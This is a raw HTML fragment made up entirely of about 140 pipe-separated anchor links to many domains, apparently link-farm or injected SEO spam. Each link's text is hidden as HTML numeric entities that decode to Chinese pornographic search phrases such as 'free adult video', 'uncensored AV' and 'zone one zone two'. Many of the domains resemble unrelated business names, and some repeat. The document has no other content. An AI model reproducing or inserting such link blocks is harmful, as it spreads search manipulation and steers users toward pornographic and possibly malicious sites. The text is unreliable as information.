<a href="http://zsb571.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://weitao369.com" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://wftgb.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://paznc.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hljnk.com" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssh989.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://sygdkj.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xixinghr.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;61&#x533A;</a>|
<a href="http://china-kexin.com" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://zhoucunda.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://024gangchang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xmcseo.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szaxzj.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hccgame.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lzyshipin.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://detanhuo.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shunqidao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://guangguncun.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fkki.cn" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zr777.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fh5288.com" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://xzdz2.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;aaaa&#x7247;&#x9ED1;&#x4EBA;</a>|
<a href="http://yiyism.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://schong.cn" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://szcmytea.com" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05; &#x4E00;&#x533A;</a>|
<a href="http://paofuu.com" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nkcljj.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqlzcw.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://lrxjs.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://rzzswl.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://meiyuxueyuan.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://sxyjxc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://ntkuaidi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cenerp.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://20tian.cn" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://byhnw.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://huitaoquanvip.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S</a>|
<a href="http://fywjfc.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zr777.cn" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://copy360.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://ghtrain.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://777799.vip" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://xhmtjy.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x65E5;&#x672C;&#x6309;&#x6469;&#x9AD8;&#x6F6E;a&#x7EA7;&#x4E2D;&#x6587;&#x7247;</a>|
<a href="http://lcldxp.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://cdxkedu.cn" target="_blank">&#x65E0;&#x7801;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://ikpipi.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://meilanzhu.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://minnodesign.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://xinhaizhilv.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://jweilan.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rowanlittlefield.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bingxisuancn.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://100scg.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yingdiquan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nb798.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://494ee.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://ynxn888.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://buaiba.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://jiahuasz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yczhonglv.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://qzzxmf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x6027;&#x6B27;&#x7F8E;88</a>|
<a href="http://yameigou.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://jubashu.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://zsb571.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nanafushi.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://wuchapt.com" target="_blank">&#x65E5;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnwdhs.com" target="_blank">www.av&#x6B27;&#x7F8E;</a>|
<a href="http://wxjhpp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://qdships.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://2puppy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://leizhoubazhong.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://szcmytea.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smcyude.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hzbybl.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://guandaobaobei.com" target="_blank">&#x4EBA;&#x59BB;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://meilala188.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://11shua.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzctghr.com" target="_blank">av&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://aiyilucky.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxnongtou.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://hxttop.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51licaiwang.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jidicg.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xindalulxs.com" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://15meizhe.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mahongjun.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ehvk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://51horae.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://aetchina.com" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://hebeishilongwang.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://cfid9.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://longzubencao.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://lmxtcfq.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://sdclear.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://haoliwei.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://paopaoyy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zhoucunda.com" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://hsxnchina.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsybbs.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://tjpa18.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zsb571.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://li99.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdhmfs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiliao666.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://yhtjz.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jswanxia.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://baihuizhekou.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x987F;"</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://11xcxc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szzcncp.com" target="_blank">&#x8272;&#x5077;&#x5077;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdypx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://aetchina.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://huazhongw0.com" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://chunmaozz.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://smengya.com" target="_blank">91&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://fshuiantong.com" target="_blank">&#x4E45;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://100trade-china.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://xmxwdzkj.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jilinjz.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x91CE;&#x5916;</a>|
<a href="http://hsjsyl.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szcnhj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;5</a>|
